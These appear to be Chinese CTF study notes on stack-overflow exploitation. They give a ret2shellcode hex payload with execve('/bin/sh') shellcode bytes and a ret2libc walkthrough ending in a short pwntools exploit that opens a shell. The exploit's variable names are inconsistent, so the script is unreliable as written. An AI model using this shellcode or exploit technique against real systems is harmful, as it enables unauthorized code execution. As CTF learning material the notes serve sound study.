

拿取到stack_addr:0x7fffbbc7aac0



来到call read处继续F9,输入1234回车后修改数据

修改数据即可

修改数据即可

CTRL+E

ASCII先输入

记得取消Keep size

aaaaaaaaaaaaaaaaaaaaaaaa

然后输入stack_addr:0x7fffbbc7aac0+0x20后的结果0x7fffbbc7aae0

e0 aa c7 bb ff 7f 00 00

再输入shellcode的内容

hex栏处所有内容如此:

61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 e0 aa c7 bb ff 7f 00 00 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 0a

即可





















1、(4)ret2libc

没有PIE



main函数:

含有system函数的secure函数:



这里的要点因为没有sh

因此需要使用system函数构造system(“/bin/sh”)

- s的首地址和ebp的差值(需要溢出)

- system@plt的具体数值(借用system函数)

- 字符串"/bin/sh"所在地址(构建后门)

IDA或者gdb动态调试即可

获取1的方法:

方法一:gdb动态调试

先运行文件

ret2libc

新开窗口

sudo ps aux | grep ret2libc

gdb -p <pid>

在另一边输入s的内容

n或s

逐步查看s的地址

S:0xffecac28

IDA查看s可容纳多少:

0x(60+4*4)=0x(70)



也可以使用pwndbg里的内容:

这里需要从

gdb ret2libc

然后:

cyclic 200

r

出现的地址(Invalid address 0x62616164)用

cyclic -l 0x62616164

就可以得知偏移量为112(0x70)

IDA查看system函数地址:

要查看.plt的_system

0x08048460

IDA查看"/bin/sh"地址:

0x08048720

或者使用python:

got.plt中的信息也可以使用file.got查看

from pwn import *

file = ELF("./ret2libc1")

system = file.plt["system"] #file.plt是一个字典,索引是函数名

bin_sh = next(file.search(b"/bin/sh")) #file.serch()返回一个generator,需要使用next函数查看其中的内容

此外,利用 ropgadget,我们可以查看是否有 /bin/sh 存在

ROPgadget --binary ret2libc1 --string '/bin/sh'

那么exp就为:

from pwn import *

p = process("./ret2libc")

f = ELF("./ret2libc")

s = file.plt["system"]

b = next(file.search(b"/bin/sh"))

pay = b"A"*(0x70) + p32(s) + b"A" * (0x4) + p32(b)

p.sendline(pay)

p.interactive()

CTFer成长日记10:动态链接的基本过程与ret2libc - 知乎 (zhihu.com)







